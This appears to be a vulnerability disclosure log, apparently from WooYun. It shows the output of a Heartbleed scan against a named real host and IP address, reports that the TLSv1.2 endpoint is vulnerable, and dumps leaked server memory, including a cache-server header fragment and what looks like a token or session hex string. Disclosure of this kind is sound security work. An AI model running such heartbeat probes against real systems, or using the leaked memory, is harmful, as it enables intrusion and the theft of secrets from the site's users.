 [INFO] Testing: admin1.17u.com (61.155.159.101)
[INFO] Connecting to 61.155.159.101:443 using SSLv3
[INFO] No heartbeat response was received. The server is probably not vulnerable.
[INFO] Connecting to 61.155.159.101:443 using TLSv1.0
[INFO] No heartbeat response was received. The server is probably not vulnerable.
[INFO] Connecting to 61.155.159.101:443 using TLSv1.1
[INFO] No heartbeat response was received. The server is probably not vulnerable.
[INFO] Connecting to 61.155.159.101:443 using TLSv1.2
[FAIL] Heartbeat response was 16384 bytes instead of 3! 61.155.159.101:443 is vulneral
[INFO] Displaying response (lines consisting entirely of null bytes are removed):
0000: 02 FF FF 08 03 03 53 48 73 F0 7C CA C1 D9 02 04 ......SHs.|.....
0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00 .B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 .......... .!.".
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00 #.$.%.&.'.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00 3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00 ;.<.=.>.?.@.A.B.
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00 C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00 d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00 l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0 .!.".#.$.%.&.'.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0 (.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0 0.1.2.3.4.5.6.7.
01d0: 38 C0 39 C0 3A C0 3B C0 3C C0 3D C0 3E C0 3F C0 8.9.:.;.<.=.>.?.
01e0: 40 C0 41 C0 42 C0 43 C0 44 C0 45 C0 46 C0 47 C0 @.A.B.C.D.E.F.G.
01f0: 48 C0 49 C0 4A C0 4B C0 4C C0 4D C0 4E C0 4F C0 H.I.J.K.L.M.N.O.
0200: 50 C0 51 C0 52 C0 53 C0 54 C0 55 C0 56 C0 57 C0 P.Q.R.S.T.U.V.W.
0210: 58 C0 59 C0 5A C0 5B C0 5C C0 5D C0 5E C0 5F C0 X.Y.Z.[.\.].^._.
0220: 60 C0 61 C0 62 C0 63 C0 64 C0 65 C0 66 C0 67 C0 `.a.b.c.d.e.f.g.
0230: 68 C0 69 C0 6A C0 6B C0 6C C0 6D C0 6E C0 6F C0 h.i.j.k.l.m.n.o.
0240: 70 C0 71 C0 72 C0 73 C0 74 C0 75 C0 76 C0 77 C0 p.q.r.s.t.u.v.w.
0250: 78 C0 79 C0 7A C0 7B C0 7C C0 7D C0 7E C0 7F C0 x.y.z.{.|.}.~...
02c0: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
02d0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
0300: 10 00 11 00 23 00 00 00 0F 00 01 01 64 6E 20 43 ....#.......dn C
0310: 61 63 68 65 20 53 65 72 76 65 72 20 56 32 2E 30 ache Server V2.0
0320: 29 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 6B )..Connection: k
0330: 65 65 70 2D 61 6C 69 76 65 0D 0A 0D 0A 89 A3 16 eep-alive.......
0340: 90 5F 8C C3 D0 A4 69 5F D7 05 20 D7 52 5B F3 BA ._....i_.. .R[..
0350: 41 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E A...............
0360: 44 41 43 45 45 46 31 39 38 36 42 42 34 45 43 34 DACEEF1986BB4EC4
0370: 32 36 30 45 46 38 37 36 31 44 37 35 32 46 46 32 260EF8761D752FF2
0380: 46 35 39 33 33 37 32 32 45 42 34 34 34 44 44 38 F5933722EB444DD8
0390: 37 30 34 32 33 37 37 39 38 42 30 35 32 34 44 41 704237798B0524DA
03a0: 35 38 31 44 39 46 35 34 32 42 46 34 33 46 41 30 581D9F542BF43FA0
03b0: 45 37 36 30 36 38 37 35 33 43 39 42 32 32 30 36 E76068753C9B2206
03c0: 41 39 45 32 44 38 37 34 33 36 46 30 45 31 34 34 A9E2D87436F0E144
www.wooyun.org